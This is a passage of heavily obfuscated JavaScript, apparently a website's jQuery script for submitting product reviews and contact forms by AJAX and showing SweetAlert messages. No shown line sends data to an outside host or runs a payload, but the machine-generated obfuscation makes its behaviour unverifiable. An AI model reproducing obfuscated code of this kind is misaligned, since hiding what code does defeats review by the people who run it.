-0x528,_0x1425db);}if(_0x1f9336[_0x3139ef(-0x482,-0xad,0x482,-0x56,0x1bc)]($,_0x1f9336[_0x24172f(0x3f9,-0x2a8,0x5cc,0x446,0x1e5)])[_0x3c8db4(0xbed,0xd64,0x3ae,0x9c3,0xb10)+'h'])_0x1f9336[_0x3c8db4(0x6a9,0xdc1,0x8c8,0x784,0x3a9)](_0x1f9336[_0x36d21a(0xa61,0x116a,0x111c,0xe9d,0xf1b)],_0x1f9336[_0x24172f(0xacf,0x1161,0xd6c,0x10e9,0xcb2)])?_0x1f9336[_0x36d21a(0x1437,0x1116,0x1427,0xb5c,0x111e)]($,_0x1f9336[_0x24172f(0x41e,0x53e,0x221,0xa40,0x8f5)])[_0x3139ef(0x475,-0x203,-0x243,0x532,0x1ca)](_0x1f9336[_0x3139ef(0x287,0xb3a,0x371,0x580,0x68c)]($,this)[_0x4da92a(0x8a3,0x776,0xe50,0x6c0,0xe4f)](_0x1f9336[_0x24172f(0xd6,0x6a9,-0x57f,-0x5,0x2f4)])):_0x1ffcaa[_0x24172f(0x2e8,-0xac,0x3ec,-0x303,0x83e)](_0x1f9336[_0x3139ef(0xfc9,0x1441,0xf66,0x1257,0xdce)],_0x1f9336[_0x4da92a(-0x50e,0x107,0x82e,0x35a,0x31)],_0x1f9336[_0x36d21a(0x6ea,0x546,0x775,0xe64,0xaf0)]);else{if(_0x1f9336[_0x24172f(0xce0,0x136e,0x60d,0x621,0xebe)](_0x1f9336[_0x24172f(0xaee,0x10da,0x493,0x712,0xaed)],_0x1f9336[_0x3c8db4(0x7f9,0x5b9,0x76,0x5d4,0x1ea)]))_0x1f9336[_0x36d21a(0xedf,0xd20,0xc7f,0x1313,0xdfb)]($,_0x1f9336[_0x4da92a(0x31c,0x561,0xf6,0x3e,0x619)])[_0x4da92a(0x74,0xbb,0x7a,-0x65c,-0x1ca)](_0x1f9336[_0x3c8db4(0x30a,0x127,0x368,0x4d5,0x1a8)]($,this)[_0x4da92a(0x8a1,0x776,0x3e6,0x9d1,0x9e)](_0x1f9336[_0x24172f(0xd6,-0x5d9,-0x106,0x6cf,0x285)]));else var _0x5cb284=_0x1f9336[_0x36d21a(0x774,0x682,0x59a,0x8d7,0x8bd)](_0x22979e,_0x1f9336[_0x3139ef(0x27f,0x965,-0x2f9,0x6c9,0x43a)](_0x1f9336[_0x3139ef(0x613,-0x9b,-0x23a,0x63,0x43a)](_0x1f9336[_0x36d21a(0x916,0xef,0x1c4,-0xb3,0x66b)](_0x1f9336[_0x3c8db4(0x5da,0xa1e,0xdbc,0xcd8,0x5ee)],_0x3dac98),'-'),_0x26430d))[_0x36d21a(0x77b,0xd08,0x76e,0x653,0xb71)+'t']()[_0x4da92a(0x44,0x103,-0x120,0x1e7,-0x61a)](_0x1f9336[_0x3139ef(0xa2e,0xc70,0xf60,0xd34,0xdb0)])[_0x4da92a(0x12a3,0xcdb,0x707,0xdef,0x6ee)](),_0x182d6e={'captcha':_0x515470,'item_type':_0xecb4bd,'item_id':_0x4ad8d1,'item_title':_0x33efb2,'user_email':_0x28f675,'user_name':_0x1f9336[_0x3139ef(0x51b,0x2e9,0x2b5,0x73a,0x43a)](_0x1f9336[_0x3c8db4(0x24b,0x37,0x6df,0x753,0x6d3)](_0x5b0cb3,_0x1f9336[_0x3139ef(0x2f0,0xfea,0x336,0x463,0x99d)]),_0x1bee66),'user_avatar':'','user_note':'','rate':0x5,'title':_0x264373,'content':_0x3410f7,'files':_0x5cb284};}function _0x3c8db4(_0x4fb96d,_0x585416,_0x2408d0,_0x32c174,_0x586c71){return _0x2141b2(_0x4fb96d-0x1e5,_0x586c71,_0x32c174- -0x44,_0x32c174-0xef,_0x586c71-0x16a);}function _0x3139ef(_0x1dcfd4,_0xec7228,_0x3134a2,_0x3ad050,_0x38ee21){return _0x3019c5(_0x1dcfd4-0x1b4,_0xec7228-0x3e,_0x3134a2-0x15b,_0xec7228,_0x38ee21-0x2ea);}_0x1f9336[_0x4da92a(0x719,0x48b,-0xca,0x80a,0x81)]($,_0x1f9336[_0x3c8db4(0x1ad,0x9cf,0xd65,0x8de,0xeb0)](_0x1f9336[_0x24172f(0xa40,0x6fa,0xb79,0x114e,0xae0)]('.',_0x1f9336[_0x4da92a(0x522,0x48b,0x3bb,0x689,0x392)]($,this)[_0x4da92a(0x31b,0x776,0xdf6,0x352,0x669)](_0x1f9336[_0x3c8db4(0xc49,0xd47,0x1102,0xe41,0x10fa)])),_0x1f9336[_0x3139ef(0xb2b,0x944,0xe62,0x1145,0xeae)]))[_0x3c8db4(0x1392,0x10ee,0x8be,0xfb9,0xc6f)+_0x4da92a(0x6d8,0x75d,0xcc9,0xdaa,0x937)]('sd');}),jQuery(document)['on'](_0x2141b2(0x3fa,0xf22,0x816,0x41c,0x763)+'t',_0x3019c5(0x3e4,0xada,-0xe3,0xaf5,0x5c5)+_0x151c7b(0xe66,0x9b1,0xc61,0xbf3,0xf3d)+_0x309c68(0x8c9,0x128b,0x742,0xc41,0xa9e)+_0x309c68(0x13b5,0x1287,0x162d,0x1286,0x1738)+'rm',function(_0x1b3b6b){function _0xc19a90(_0x49e284,_0x3b91bc,_0x6bc6cf,_0x31b5eb,_0x4c80b3){return _0x151c7b(_0x49e284-0x2c,_0x49e284- -0x186,_0x6bc6cf-0x9f,_0x31b5eb-0x62,_0x6bc6cf);}var _0x3fe44e={'eZyMB':_0x43a804(0x74a,0x126,-0x174,0x203,0x432)+_0x43a804(0x1a5,-0x3d2,0x4ba,-0x862,-0x17b),'EoNGr':_0x43a804(-0x377,-0x308,0x715,-0x6d1,0x1e)+_0x2c1f23(0x64d,0x13ee,0x90a,0xd50,0x1339)+_0x2a7f15(0x858,0x7bf,0x2fd,0x4c5,0x73d)+_0xc19a90(0x978,0xa01,0xa57,0x8e8,0x2ae)+_0x43a804(0x9ce,0x581,0x9d2,0x115d,0xc11)+_0x2c1f23(0x16b2,0xc96,0x104c,0x11ea,0xf89),'XetZy':_0xc19a90(0x6c2,0xcdc,0x7d6,0xb3b,0x33)+'ss','eRajp':function(_0x1ec4c5){return _0x1ec4c5();},'FEydi':_0x2c1f23(0x13cf,0x132c,0xd2e,0x10c2,0x14aa)+_0x43a804(0x11a,0xacb,0x5fd,0xb4f,0x666)+_0x56848a(0x53a,0x7b7,0x3cd,0x9ec,0x614),'xmZWU':_0x2a7f15(0x14cd,0x1087,0x164f,0xee4,0x11f4)+_0xc19a90(0xbbb,0xd4e,0x774,0x621,0x8b1),'aulcQ':_0x2a7f15(0xb4a,0xa89,0xad5,0x4f8,0xe00)+'ct','EZORR':_0x2c1f23(0xcbe,0x987,0xb94,0xb5c,0x1085),'xSkPe':_0x2c1f23(0x11c2,0xec2,0x11cb,0x10de,0x1720)+_0x43a804(0xd1e,0x521,0xa6c,0x8f,0x75c)+_0x56848a(0xda7,0x6a7,0xd9c,0x455,0x2dd)+_0x43a804(0xe2,0x908,0x539,0x938,0x3bb),'TVOGE':function(_0x4b1381,_0x164fb6){return _0x4b1381!==_0x164fb6;},'QlVcp':_0x2a7f15(0x7f0,0x6a2,0xbe4,0x5ad,0x473),'wayEI':function(_0x361f63,_0x249446){return _0x361f63(_0x249446);},'HzRNQ':_0x2c1f23(0x157,0xa3d,0x4d1,0x72c,0x9d5)+_0x56848a(0x66d,0x838,0xeb3,0xc27,0x959)+_0x43a804(-0x280,-0x36c,-0x719,0x37f,-0x1a8),'MujDG':function(_0x33701e,_0x409f28){return _0x33701e===_0x409f28;},'JYjxB':_0x43a804(0x63b,0x391,-0x50f,0x7,-0x5a),'VSlbS':_0xc19a90(0xb38,0x612,0xcd2,0x7a7,0xf8c)+_0x43a804(0x832,0x82b,0xd7,0x67,0x24b),'vaewM':function(_0x223311,_0x828216){return _0x223311+_0x828216;},'bUzNU':_0x56848a(0x82f,0x98f,0x46f,0xf23,0xbec)+'>','QDvYF':_0xc19a90(0x7a,0x74b,0x4b9,0x5ec,-0x690)+'n>','vEznm':_0x2c1f23(0x6a3,0x54a,0xa0b,0x6ad,0x30c),'IboaC':_0xc19a90(0x48b,0x77f,0x68c,0xa7d,0x4),'MttHI':function(_0x5a82c4,_0x3abe50){return _0x5a82c4!==_0x3abe50;},'Vrbxf':_0x2c1f23(0x81c,0x52c,0xaf1,0x975,0xcb2),'vPeHx':_0x56848a(-0x51,0x2b6,0x401,0x143,0x54d),'DRheZ':_0x43a804(-0x6f9,0x126,-0x5f6,0x41b,-0x12c)+_0x2a7f15(0xda8,0x7bd,0x6ad,0x6db,0x8ac)+_0x2c1f23(0x11da,0xe1e,0x1564,0xf39,0x157d),'kELVQ':function(_0xc47fdb,_0x22b394){return _0xc47fdb(_0x22b394);},'srNjk':_0x2a7f15(0xae9,0xa94,0xc56,0xbba,0xd66)+'n_','VXFuP':_0x2c1f23(0x4d4,0x8b4,0xd37,0x7f0,0x203)+'ge','PNTPo':_0x43a804(0x92e,0xe19,0x665,0x7e8,0xa63),'kQkWH':_0xc19a90(0xd3d,0xa67,0x825,0xc34,0x6f5),'xLIeG':function(_0x16bc88,_0x1496e7){return _0x16bc88(_0x1496e7);},'fpdVx':function(_0x412c44,_0x30fcf1){return _0x412c44+_0x30fcf1;},'qgvxA':_0x43a804(-0x830,-0x7bc,-0x237,0x3eb,-0x1dd)+_0x43a804(0x83a,0xca4,0x6e7,0xab4,0xab5)+_0x43a804(0xf2f,0x519,0x11a9,0xcd8,0xa78)+_0x2a7f15(0x674,0x355,0x1ee,0x983,-0x281),'wJCqJ':_0x56848a(0x4fe,0x709,0xd5f,0x13a,0x940),'tiAVx':_0xc19a90(0xa01,0xb76,0x575,0x74c,0xc28)};function _0x2c1f23(_0x19675e,_0x32026a,_0x89e220,_0x5b525e,_0x524e57){return _0x2141b2(_0x19675e-0x10c,_0x19675e,_0x5b525e-0xbc,_0x5b525e-0x129,_0x524e57-0x2d);}function _0x56848a(_0x5f2423,_0x3ce4ac,_0x2905d1,_0x42e2a9,_0x54adff){return _0x151c7b(_0x5f2423-0x1cc,_0x3ce4ac- -0x2c,_0x2905d1-0x1cf,_0x42e2a9-0x1be,_0x2905d1);}_0x1b3b6b[_0x2c1f23(0xae1,0x11da,0xaf2,0xf03,0x10fd)+_0x43a804(0xb1c,0xbb9,0x935,0xae3,0x4c5)+_0x56848a(0x35b,0x383,0x8d2,0x93d,-0x1a3)]();function _0x43a804(_0x4d292c,_0x4cfbcb,_0x5187f5,_0x286e06,_0x4fd3c3){return _0x309c68(_0x4d292c-0x1f1,_0x4cfbcb-0x1c5,_0x5187f5-0x4c,_0x4fd3c3- -0x66f,_0x286e06);}var _0x49e180=_0x3fe44e[_0x2a7f15(0x525,0xbe4,0xb67,0x69e,0x531)](jQuery,this);function _0x2a7f15(_0x350df1,_0x5566b7,_0x389c22,_0x3394ba,_0x3824c4){return _0x309c68(_0x350df1-0x18,_0x5566b7-0xde,_0x389c22-0xb4,_0x5566b7- -0x1b8,_0x3824c4);}return jQuery[_0xc19a90(0x626,0x8c8,0x1f0,0x7f7,0xa96)]({'url':'','data':_0x3fe44e[_0xc19a90(0xc9b,0x71d,0x1355,0x770,0x1087)](_0x49e180[_0xc19a90(0xb90,0x5ea,0x11d8,0xe54,0xbe2)+_0x2c1f23(0xe48,0x922,0xf15,0xdaa,0xf72)](),_0x3fe44e[_0x43a804(0x7ee,0x2d2,0x221,0x980,0x567)]),'type':_0x3fe44e[_0x2c1f23(0x7a3,0x589,0xed9,0xb11,0x3f0)],'dataType':_0x3fe44e[_0x2a7f15(0xa8f,0xedc,0x1120,0x9dc,0x9ca)],'beforeSend':function(){function _0x198529(_0xb8c53,_0x3094b6,_0x5848a8,_0x234e4a,_0x31abf8){return _0x2c1f23(_0x31abf8,_0x3094b6-0x4a,_0x5848a8-0x59,_0xb8c53- -0x3d0,_0x31abf8-0x156);}function _0x4fefbf(_0x3b05eb,_0x29737c,_0x5dad03,_0x33197f,_0xa5bbf5){return _0x2a7f15(_0x3b05eb-0x91,_0xa5bbf5-0x2a7,_0x5dad03-0x7b,_0x33197f-0x13a,_0x3b05eb);}function _0x24e727(_0x406f8c,_0x4c3760,_0x53919b,_0x2e8ca9,_0xdb47e){return _0x43a804(_0x406f8c-0x13e,_0x4c3760-0xb0,_0x53919b-0x7b,_0xdb47e,_0x4c3760-0x69f);}function _0x93a52a(_0x50857a,_0x38e042,_0x446686,_0x2bbb1b,_0x7e54f8){return _0x56848a(_0x50857a-0x84,_0x50857a-0x200,_0x446686,_0x2bbb1b-0x14d,_0x7e54f8-0xd1);}function _0x16a573(_0x584ab9,_0x3a7a6d,_0x396563,_0x2f4354,_0x535aa7){return _0x43a804(_0x584ab9-0x1a9,_0x3a7a6d-0x9d,_0x396563-0x134,_0x396563,_0x2f4354-0x3e0);}if(_0x3fe44e[_0x198529(0xad2,0x3be,0xdb5,0xf4b,0x796)](_0x3fe44e[_0x198529(0xc6c,0x1241,0xd27,0x808,0x8d2)],_0x3fe44e[_0x16a573(0xebe,0x5ce,0x654,0xca1,0xddf)])){var _0x13d245={'OpWpg':_0x3fe44e[_0x93a52a(0x785,0x4aa,0x99e,0x184,0xb61)],'lpywW':_0x3fe44e[_0x24e727(0xeea,0xcd7,0x1348,0xfd8,0x7f1)],'cbhcV':_0x3fe44e[_0x93a52a(0xdc7,0x10ae,0x10c6,0xfc6,0x6f9)],'MZrjR':function(_0x5a6630){function _0x4ceac0(_0x2564b1,_0x59bfca,_0x3c88eb,_0xfe209c,_0x1258f0){return _0x93a52a(_0x1258f0- -0x34f,_0x59bfca-0x176,_0xfe209c,_0xfe209c-0x1e4,_0x1258f0-0x37);}return _0x3fe44e[_0x4ceac0(0xe3,0x311,0x7a4,0xaa,0x277)](_0x5a6630);}};_0x1f8273[_0x24e727(0x156b,0x1160,0xec9,0x1713,0x11ce)](_0x3fe44e[_0x198529(0x815,0xb59,0x52e,0x6da,0x7a3)],{'action':_0x3fe44e[_0x198529(0x8bb,0x77d,0x486,0x22f,0x87e)],'action_type':_0x3fe44e[_0x4fefbf(0xe8b,0xf85,0x10b0,0xbf2,0xa00)],'from':_0x3fe44e[_0x198529(0x8f1,0x724,0x9b4,0x8d8,0xa6b)],'type':_0x3fe44e[_0x24e727(0xdd1,0x941,0x3d8,0x9d8,0x9e1)],'info[name]':_0x5c9bd6,'info[title]':_0x3fe44e[_0x198529(0x443,0x196,-0x167,0x495,0x674)],'info[type]':_0x3fe44e[_0x24e727(0xb34,0x941,0x239,0x280,0xdc4)],'info[email]':_0x2bf0de,'info[tel]':_0x16c10e,'info[message]':_0x4a5137},function(_0x36e75b){function _0x32930f(_0x37b807,_0x12309c,_0x904b12,_0x1568ec,_0x5e3a8f){return _0x198529(_0x37b807-0x1ec,_0x12309c-0x16e,_0x904b12-0x149,_0x1568ec-0xe8,_0x12309c);}function _0x4bc11a(_0x4d6ed2,_0x847285,_0x11f089,_0x23d351,_0x15f4ca){return _0x198529(_0x4d6ed2- -0x13b,_0x847285-0x142,_0x11f089-0x5e,_0x23d351-0x16f,_0x847285);}function _0x2ee76f(_0x32b79c,_0x2d65c7,_0x479253,_0x38c9f0,_0x1e2811){return _0x16a573(_0x32b79c-0x18c,_0x2d65c7-0xb3,_0x32b79c,_0x38c9f0- -0x238,_0x1e2811-0x1ea);}_0xb2cb65[_0x10d843(0x586,0x866,0x5db,-0x2a6,0x40d)](_0x13d245[_0x10d843(0x913,0x1090,0x673,0x900,0xcbc)],_0x13d245[_0x32930f(0x4b3,0x382,-0x21d,-0x16f,0x6a9)],_0x13d245[_0x3cf09c(0x65c,0xa43,0x504,0x3e8,0x829)]);function _0x10d843(_0x4693d6,_0x97e698,_0x55a8dd,_0x3de949,_0x38eede){return _0x16a573(_0x4693d6-0x1af,_0x97e698-0x9b,_0x97e698,_0x38eede- -0x174,_0x38eede-0x1c4);}function _0x3cf09c(_0x217104,_0x2d4f9c,_0x2345df,_0x139474,_0x1f1ed3){return _0x16a573(_0x217104-0x168,_0x2d4f9c-0x83,_0x2345df,_0x217104-0xff,_0x1f1ed3-0x1df);}_0x13d245[_0x10d843(0x83e,0x240,0x2f2,0x2f6,0x1f7)](_0x49afdb);});}else _0x3fe44e[_0x4fefbf(0x331,0x26c,0xb05,0x6b5,0x5ab)](jQuery,_0x3fe44e[_0x4fefbf(0x1771,0xc44,0x10e8,0xc20,0x1077)])[_0x4fefbf(0x9d1,0x8fb,0xf7f,0xaa2,0xdb0)]();},'success':function(_0x1a69d8){function _0x211423(_0x26695e,_0x421384,_0x1aeb7b,_0x36cf51,_0x312ac6){return _0x2c1f23(_0x421384,_0x421384-0x43,_0x1aeb7b-0xc6,_0x26695e- -0x1f5,_0x312ac6-0x75);}function _0x2bde13(_0x5d7e9a,_0x196e91,_0x118952,_0x1545ca,_0x5204c0){return _0x56848a(_0x5d7e9a-0xd0,_0x118952- -0x1ef,_0x5204c0,_0x1545ca-0xab,_0x5204c0-0x159);}function _0x4ba87e(_0x5415c0,_0x2acba8,_0x48da6b,_0x5ed758,_0x4d67dd){return _0x43a804(_0x5415c0-0x1cb,_0x2acba8-0xac,_0x48da6b-0x127,_0x4d67dd,_0x2acba8-0x172);}var _0x1681b7={'MCcUk':_0x3fe44e[_0x211423(0x3ef,0x700,0x960,0x5bd,0xb00)],'jdrrY':function(_0x47962c,_0x3b6c6b){function _0x54c389(_0x412df2,_0x1daced,_0x23f714,_0x12f751,_0x3ef5d1){return _0x211423(_0x12f751- -0x226,_0x23f714,_0x23f714-0x90,_0x12f751-0x147,_0x3ef5d1-0x1a9);}return _0x3fe44e[_0x54c389(0x4a7,0xf1a,0x10f7,0x9fb,0xa21)](_0x47962c,_0x3b6c6b);},'whaOO':_0x3fe44e[_0x211423(0xb9c,0xa99,0x9fe,0x12cc,0xdca)],'pZPQU':_0x3fe44e[_0xc0b36d(0x6ee,-0x3e4,0x208,0x700,-0x1ee)]};function _0x32aa21(_0xb22f99,_0x3c28a6,_0x5f2f8a,_0x31fd6d,_0x413a0d){return _0x2a7f15(_0xb22f99-0x5e,_0xb22f99- -0x2f2,_0x5f2f8a-0x1d5,_0x31fd6d-0x1d,_0x5f2f8a);}function _0xc0b36d(_0x51e197,_0x5c5cb5,_0x4bd555,_0x199193,_0x252a4a){return _0xc19a90(_0x4bd555-0x1e9,_0x5c5cb5-0x19a,_0x51e197,_0x199193-0xb2,_0x252a4a-0x5a);}if(_0x3fe44e[_0x2bde13(0x4b7,0xf2b,0x8db,0x9d5,0x3d9)](_0x3fe44e[_0x2bde13(0x9a8,0x121a,0xb7e,0x1248,0x482)],_0x3fe44e[_0x32aa21(0xbae,0xf09,0xfde,0xd6c,0xbaa)]))_0x58035d=-0x1*0x1739+-0x1411+0x2b4a;else{_0x3fe44e[_0x2bde13(-0x3f2,-0x6de,-0x3,-0x488,0x429)](jQuery,_0x3fe44e[_0x4ba87e(0x531,0xa8b,0x3d7,0xd33,0xa44)])[_0xc0b36d(0x7f9,0x11c,0x3c6,0x45d,0x37)]();if(_0x1a69d8[_0x3fe44e[_0x4ba87e(0x943,0x99a,0x1060,0x788,0x101d)]]){if(_0x3fe44e[_0x211423(0xe30,0x875,0x1383,0xe8d,0x13e0)](_0x3fe44e[_0x32aa21(0xd97,0xaa1,0xd63,0xd3a,0x1067)],_0x3fe44e[_0x2bde13(0x29e,-0x83,0x4af,0xa75,0xada)]))_0x3fe44e[_0x211423(0x3d3,0xa31,-0xa,0x2ce,0x941)](jQuery,_0x3fe44e[_0x32aa21(0xa70,0x6e3,0xaf8,0x419,0xe11)])[_0x4ba87e(0x10c3,0xbfa,0x7f2,0xc16,0x116d)](''),_0x3fe44e[_0x32aa21(0x74d,0x153,0x3c1,0xb2,0x21d)](jQuery,_0x3fe44e[_0x4ba87e(0x6ce,0x5fe,0x90a,-0xd0,0x231)])[_0x2bde13(0xa42,0x11ef,0xc38,0x576,0x116f)](''),Swal[_0x32aa21(0x366,-0x36b,0x533,0x25,0x3f5)](_0x3fe44e[_0x4ba87e(0x36a,0x358,-0x31,0x1f7,-0x35d)],_0x1a69d8[_0x3fe44e[_0xc0b36d(0x8b1,0x43e,0xadf,0x1163,0x82c)]],_0x3fe44e[_0x211423(0xdae,0x9fd,0x102b,0xfa7,0x92f)])[_0x211423(0x4b7,0x9c0,0x2e8,0x6c1,-0xca)](_0x45b3bd=>{function _0x17fd50(_0x3d281f,_0x3569bc,_0x283940,_0x12531d,_0xd43625){return _0x2bde13(_0x3d281f-0x90,_0x3569bc-0x103,_0x12531d- -0x175,_0x12531d-0x156,_0x283940);}function _0x183680(_0x4390e4,_0x4d4196,_0x3e019e,_0x1c507a,_0x3fecde){return _0x32aa21(_0x3e019e-0x5ad,_0x4d4196-0x163,_0x4390e4,_0x1c507a-0x2b,_0x3fecde-0x6d);}function _0x15a3fc(_0x5bb14b,_0x4cb06b,_0xec6fe3,_0x134d0a,_0x2167fd){return _0x32aa21(_0x5bb14b- -0x144,_0x4cb06b-0x112,_0x2167fd,_0x134d0a-0x1e8,_0x2167fd-0x11f);}function _0x19da50(_0x526c51,_0x25a839,_0x319c25,_0x224db7,_0x7d8b3){return _0x32aa21(_0x319c25-0x328,_0x25a839-0x8f,_0x224db7,_0x224db7-0x134,_0x7d8b3-0x1be);}function _0x53f3d8(_0x1e41a6,_0x2b2e02,_0x388deb,_0x547cba,_0x174d8d){return _0xc0b36d(_0x388deb,_0x2b2e02-0x15d,_0x2b2e02- -0x18a,_0x547cba-0x1bc,_0x174d8d-0x147);}_0x3fe44e[_0x19da50(0x9d8,0x680,0xc18,0x8bb,0xc34)](_0x3fe44e[_0x19da50(0x1762,0x1524,0x1089,0xa87,0x13c7)],_0x3fe44e[_0x17fd50(0xa15,0xfac,0x1213,0xbd7,0x525)])?window[_0x183680(0x1194,0xc39,0x105b,0x9cc,0xd75)+_0x183680(0xb5d,0x13c8,0x1161,0x15b7,0xddf)]='.':_0x3f14a4+='';});else{var _0x10b7d6=_0x1681b7[_0x211423(0x1135,0xbc3,0xa09,0x183c,0x118d)][_0x32aa21(0x6b5,0xaa5,0xa4b,0x119,0xdc1)]('|'),_0x448a90=-0xd5*0x17+-0x1*-0x963+-0xc0*-0xd;while(!![]){switch(_0x10b7d6[_0x448a90++]){case'0':_0x427169[_0x4ba87e(0xe08,0x759,0x2c0,0x714,0xd03)+'ch'](function(_0x5df02b){function _0x4c56d5(_0x131ad0,_0x5dc0e6,_0x14d930,_0x116699,_0x5adb8f){return _0x4ba87e(_0x131ad0-0x128,_0x131ad0- -0x150,_0x14d930-0x14d,_0x116699-0x170,_0x14d930);}function _0x7d0b9c(_0x35efce,_0x54be06,_0x152366,_0x55561f,_0x3076d3){return _0x4ba87e(_0x35efce-0xb2,_0x35efce-0x3f,_0x152366-0x6e,_0x55561f-0x19b,_0x3076d3);}function _0x3fcd3c(_0x15b83f,_0x17bfa7,_0x26eaa4,_0x4481e5,_0x2027b5){return _0x4ba87e(_0x15b83f-0x16d,_0x17bfa7-0xca,_0x26eaa4-0x16a,_0x4481e5-0xca,_0x2027b5);}function _0x2ce0f5(_0x13d581,_0xdef739,_0x20685d,_0x286941,_0x19d7ba){return _0x32aa21(_0x20685d-0xe4,_0xdef739-0x13e,_0x19d7ba,_0x286941-0x8e,_0x19d7ba-0x5f);}_0x29d12f+=_0x33d960[_0x3fcd3c(0xa3a,0xb1a,0x103e,0x50c,0x615)](_0x33d960[_0x7d0b9c(0xa8f,0x1135,0xc5b,0x112c,0x44d)](_0x33d960[_0x7d0b9c(0x586,0xbec,0x25,0xc61,0xab)],_0x5df02b),_0x33d960[_0x7d0b9c(0x49a,0x626,0x982,0x491,0x262)]);});continue;case'1':var _0x29d12f='';continue;case'2':var _0x427169=_0x551d26[_0x2bde13(0xcf,0xa48,0x6a0,0x442,0x477)]('\x0a');continue;case'3':var _0x33d960={'ehlZR':function(_0x40594e,_0x2324b3){function _0x50dd35(_0x124e5d,_0x1408ca,_0x42e6db,_0x7fdda3,_0x2ce9f9){return _0x4ba87e(_0x124e5d-0xde,_0x2ce9f9-0x304,_0x42e6db-0x5d,_0x7fdda3-0x19c,_0x1408ca);}return _0x1681b7[_0x50dd35(0xad2,0x9c7,0xf94,0xe01,0x8a4)](_0x40594e,_0x2324b3);},'lEEeX':_0x1681b7[_0x211423(0xb91,0xd8f,0x881,0x1181,0x862)],'cSrRT':_0x1681b7[_0x32aa21(0x51f,-0x85,0x544,0x997,0x5e3)]};continue;case'4':_0x3cc123[_0x4ba87e(0x9a5,0x9e9,0xa53,0x6e9,0xa00)+_0x2bde13(0x387,0x5d2,0x1ae,0x4a5,0x4cb)+'er'][_0x211423(0xaf4,0x3d4,0x9f2,0x10ac,0x6be)][_0x2bde13(0x9ab,0x766,0x797,0xadc,0x400)+'ch'](function(_0x41f12b){function _0x298bee(_0x4c5d7e,_0x268760,_0x15c50d,_0x481b3e,_0x428039){return _0x32aa21(_0x428039-0x143,_0x268760-0xee,_0x268760,_0x481b3e-0xa5,_0x428039-0x49);}_0x272ca1+=_0x41f12b[_0x298bee(0x8c0,0x767,0x37,-0x32,0x6b3)];});continue;}break;}}}else{if(_0x3fe44e[_0x32aa21(0xa6f,0xe8d,0x1138,0x1158,0xc43)](_0x3fe44e[_0x211423(0x72f,0xf1,0xd0f,0x12c,0x856)],_0x3fe44e[_0x211423(0x72f,0x251,0xac4,0x888,0x6)]))return;else Swal[_0x2bde13(0x708,-0x172,0x351,0x843,0x8f1)](_0x3fe44e[_0xc0b36d(0x553,0xc75,0x614,0x6e5,0xa0f)],_0x1a69d8[_0x3fe44e[_0xc0b36d(0x5d1,0xfdb,0xadf,0x889,0xbf4)]],_0x3fe44e[_0x32aa21(0x2e8,0x179,-0x8b,0x593,0x928)]);}}}}),![];}),$(document)[_0x309c68(0xfe2,0x64d,0x37c,0x9a3,0xd9a)](function(){var _0x264c0a={'hFzkL':function(_0x174136,_0x3a2ef0){return _0x174136(_0x3a2ef0);},'KobNW':function(_0x379e51){return _0x379e51();},'wKjhz':_0xab295e(0x9a4,0x92d,0xafb,0xc4a,0x53a)+_0x2d22c8(0x129,0x75a,0x2ea,0x518,0x2ef)+_0xb89264(0x809,0x683,0xaff,0xa6a,0x655)+_0xb89264(0x36b,0xe7,0x47a,0x308,0x916)+_0x2d22c8(0x39c,-0x495,-0x334,0xe4,0x1fa),'Etwup':_0x2d22c8(0xdd2,0xcdc,0xa7c,0x7c8,0x76e)+_0xb89264(0xeae,0x679,0xd95,0x7ed,0x6d6)+_0xb89264(0xd5a,0xa13,0x72e,0x76a,0x96d)+_0x2b37ea(0xf8b,0xb82,0x1051,0xa9c,0x14f4)+_0x2a57d6(0x119c,0x6e1,0x1196,0x766,0xd1d)+_0xb89264(0x691,0x7ed,0x17c,0x804,0x607)+_0xb89264(0x558,0x38,0x70,0x2d6,0x5bb)+_0x2a57d6(0x249,0x622,0x320,0xbc4,0x936)+_0x2b37ea(0x1525,0x1663,0x12ae,0x131c,0x1792)+_0x2d22c8(0xfd5,0x13e2,0x1510,0xe40,0xe7d)+'>','DUjIe':_0x2a57d6(0x353,0x2c3,0x182,-0x1b,0x6c9)+_0x2b37ea(0x1620,0xdb3,0x1355,0x1556,0x108d)+_0x2d22c8(0xb5a,0x1cc,0xac0,0x25c,0x882)+_0x2b37ea(0x1485,0xf14,0x1051,0xe92,0xb10)+_0x2d22c8(0xf9c,0x662,0xa29,0xa26,0xa1b)+_0xb89264(0x793,0x511,0x94e,0xbf9,0xfff)+_0x2b37ea(0xcb0,0x18f5,0x11db,0x178c,0x1264)+_0x2b37ea(0x7a4,0x72b,0xab6,0x597,0x4fd)+_0xb89264(0x77a,0x997,0x296,0x73,-0x10e)+_0xb89264(0x8d0,0x10c1,0xb5d,0x10f3,0xbd2)+'i>','UoMkn':function(_0x3109e9,_0x221fcc){return _0x3109e9(_0x221fcc);},'xfExh':_0xb89264(0x448,0xd4d,0x98c,0x72f,0x629)+_0xab295e(0xe1c,0xf3c,0xa5a,0xcb0,0x1549)+_0xab295e(0xca6,0x5c8,0x80f,0x9a7,0x1350)+_0xab295e(0x498,0x440,-0x15e,0xaf0,-0x14f),'VPNXi':function(_0x531443,_0x5657b9){return _0x531443==_0x5657b9;},'djnWu':function(_0x122e74,_0x16f19b){return _0x122e74(_0x16f19b);},'EQnNT':_0x2b37ea(0x16d0,0x1407,0x11b9,0x101e,0x14ca)+'d','dxhbV':function(_0x24a8ed,_0x244deb,_0xa24ce7,_0x35795a){return _0x24a8ed(_0x244deb,_0xa24ce7,_0x35795a);},'ZZfUf':_0x2d22c8(0xdd9,0xc26,0xafe,0x141a,0xd12)+_0xb89264(0x11d2,0x57e,0xb7c,0x7b8,0xcf1)+_0x2a57d6(0xc,0x8c5,0x544,0x4b5,0x622)+_0xb89264(0xe84,0xb07,0xb84,0x797,0x7fe)+_0xab295e(0x1010,0xeea,0x128a,0x144f,0xdef)+_0xab295e(0x67e,0xa60,0x782,0xa19,0xc06)+_0xb89264(0xfab,0x137e,0xce1,0x1056,0x1027)+_0x2b37ea(0x11bc,0xc78,0xd17,0x8a9,0xaa0)+'4','dKDko':_0xb89264(0x22,0x475,0x72f,0x149,0xaa3)+_0x2b37ea(0x91b,0xccf,0x75b,0x81,0xb62),'kYkIO':function(_0x2d59c9,_0xabc86c){return _0x2d59c9(_0xabc86c);},'KYQsh':function(_0x476f5e,_0x23578b){return _0x476f5e(_0x23578b);},'Slblr':_0x2a57d6(0x6cf,0x3b9,0xad,0x94d,0x7de)+'o1','CPZaF':function(_0x5ad2d9,_0x236fb5){return _0x5ad2d9(_0x236fb5);},'vSitj':function(_0x1b4b4b){return _0x1b4b4b();},'MfyGR':function(_0x432345,_0x435563){return 